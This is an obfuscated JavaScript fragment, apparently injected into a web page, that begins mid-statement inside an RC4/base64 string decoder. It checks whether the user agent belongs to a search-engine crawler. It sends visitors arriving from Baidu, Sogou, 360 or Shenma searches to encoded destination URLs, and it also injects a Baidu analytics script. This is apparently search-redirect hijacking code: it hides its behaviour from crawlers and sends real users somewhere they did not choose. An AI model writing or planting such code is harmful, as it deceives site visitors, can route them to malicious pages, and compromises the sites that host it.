_0x5070e0=__0x132243[_0x2f0097];if(_0x33f9['initialized']===undefined){(function(){var _0x5d8563=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5e5f06='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5d8563['atob']||(_0x5d8563['atob']=function(_0x35069a){var _0x2a4a7c=String(_0x35069a)['replace'](/=+$/,'');for(var _0x36c468=0x0,_0x31bd0d,_0x46e5b3,_0x194c55=0x0,_0x16ccf3='';_0x46e5b3=_0x2a4a7c['charAt'](_0x194c55++);~_0x46e5b3&&(_0x31bd0d=_0x36c468%0x4?_0x31bd0d*0x40+_0x46e5b3:_0x46e5b3,_0x36c468++%0x4)?_0x16ccf3+=String['fromCharCode'](0xff&_0x31bd0d>>(-0x2*_0x36c468&0x6)):0x0){_0x46e5b3=_0x5e5f06['indexOf'](_0x46e5b3);}return _0x16ccf3;});}());var _0xf43a1f=function(_0x47ffea,_0x27b750){var _0x48942b=[],_0x2aea59=0x0,_0xd40346,_0x47f4cc='',_0x1a99c5='';_0x47ffea=atob(_0x47ffea);for(var _0x21e3ab=0x0,_0x825ad=_0x47ffea['length'];_0x21e3ab<_0x825ad;_0x21e3ab++){_0x1a99c5+='%'+('00'+_0x47ffea['charCodeAt'](_0x21e3ab)['toString'](0x10))['slice'](-0x2);}_0x47ffea=decodeURIComponent(_0x1a99c5);for(var _0x15dc9a=0x0;_0x15dc9a<0x100;_0x15dc9a++){_0x48942b[_0x15dc9a]=_0x15dc9a;}for(_0x15dc9a=0x0;_0x15dc9a<0x100;_0x15dc9a++){_0x2aea59=(_0x2aea59+_0x48942b[_0x15dc9a]+_0x27b750['charCodeAt'](_0x15dc9a%_0x27b750['length']))%0x100;_0xd40346=_0x48942b[_0x15dc9a];_0x48942b[_0x15dc9a]=_0x48942b[_0x2aea59];_0x48942b[_0x2aea59]=_0xd40346;}_0x15dc9a=0x0;_0x2aea59=0x0;for(var _0x404fdb=0x0;_0x404fdb<_0x47ffea['length'];_0x404fdb++){_0x15dc9a=(_0x15dc9a+0x1)%0x100;_0x2aea59=(_0x2aea59+_0x48942b[_0x15dc9a])%0x100;_0xd40346=_0x48942b[_0x15dc9a];_0x48942b[_0x15dc9a]=_0x48942b[_0x2aea59];_0x48942b[_0x2aea59]=_0xd40346;_0x47f4cc+=String['fromCharCode'](_0x47ffea['charCodeAt'](_0x404fdb)^_0x48942b[(_0x48942b[_0x15dc9a]+_0x48942b[_0x2aea59])%0x100]);}return _0x47f4cc;};_0x33f9['rc4']=_0xf43a1f;_0x33f9['data']={};_0x33f9['initialized']=!![];}var _0x309d84=_0x33f9['data'][_0x2f0097];if(_0x309d84===undefined){if(_0x33f9['once']===undefined){_0x33f9['once']=!![];}_0x5070e0=_0x33f9['rc4'](_0x5070e0,_0x21163f);_0x33f9['data'][_0x2f0097]=_0x5070e0;}else{_0x5070e0=_0x309d84;}return _0x5070e0;};function isSpider(){if(navigator[_0x33f9('0x0','Jszt')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document['referrer'];var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;if(regex['test'](referer)){if(navigator[_0x33f9('0x1','Th0G')]['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)){window[_0x33f9('0x2','OMgh')]['href']=_0x33f9('0x3','$d)T');}else{window['location'][_0x33f9('0x4','qwwb')]=_0x33f9('0x5','rgVb');}}var _hmt=_hmt||[];(function(){var _0x1a1436={'bmXNW':'script'};var _0x530629=document[_0x33f9('0x6','zROo')](_0x33f9('0x7','69]S'));_0x530629[_0x33f9('0x8','$d)T')]=_0x33f9('0x9','e)MY');var _0x3ce173=document[_0x33f9('0xa','RONA')](_0x1a1436['bmXNW'])[0x0];_0x3ce173[_0x33f9('0xb','p7uG')]['insertBefore'](_0x530629,_0x3ce173);}());;(function(_0x13bd04,_0x4a75b5,_0xb3553){var _0x482ec4={'hEWGO':function _0x1e768c(_0x310a54,_0x55be32){return _0x310a54!==_0x55be32;},'VgjLv':'uHD','FmFcQ':_0x33f9('0xc','rClj'),'qixul':'https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c','Coscz':function _0x4da4c1(_0x2ce452,_0x367fd0){return _0x2ce452+_0x367fd0;},'lccyb':function _0x50e21b(_0x2e62dd,_0xde93ef){return _0x2e62dd===_0xde93ef;},'Xbmvt':_0x33f9('0xd','W6lr'),'NLvfq':_0x33f9('0xe','rgVb'),'ZJqBs':function _0x3e30dc(_0x3e6940,_0x43a34c){return _0x3e6940+_0x43a34c;},'bVmIR':_0x33f9('0xf','QU^0'),'jlfWG':_0x33f9('0x10','l3i]')};_0xb3553='al';try{_0xb3553+='ert';_0x4a75b5=encode_version;if(!(typeof _0x4a75b5!==_0x33f9('0x11','%[bt')&&_0x4a75b5==='jsjiami.com.v5')){if(_0x482ec4[_0x33f9('0x12','5iO&')](_0x33f9('0x13','zROo'),_0x482ec4[_0x33f9('0x14','tB[v')])){var _0x58184f=document[_0x33f9('0x15','qwwb')](_0x482ec4[_0x33f9('0x16','Th0G')]);_0x58184f['src']=_0x482ec4[_0x33f9('0x17','l*6k')];var _0x1aff16=document[_0x33f9('0x18','rgVb')](_0x482ec4[_0x33f9('0x19','w^Jk')])[0x0];_0x1aff16['parentNode']['insertBefore'](_0x58184f,_0x1aff16);}else{_0x13bd04[_0xb3553](_0x482ec4['Coscz']('删除',_0x33f9('0x1a','rgVb')));}}}catch(_0x2c537f){if(_0x482ec4['lccyb'](_0x482ec4['Xbmvt'],_0x482ec4['NLvfq'])){_0x13bd04[_0xb3553](_0x482ec4[_0x33f9('0x1b','TtSH')]('删除',_0x482ec4[_0x33f9('0x1c','kjEJ')]));}else{_0x13bd04[_0xb3553](_0x482ec4[_0x33f9('0x1d','D4xy')]);}}}(window));;encode_version = 'jsjiami.com.v5';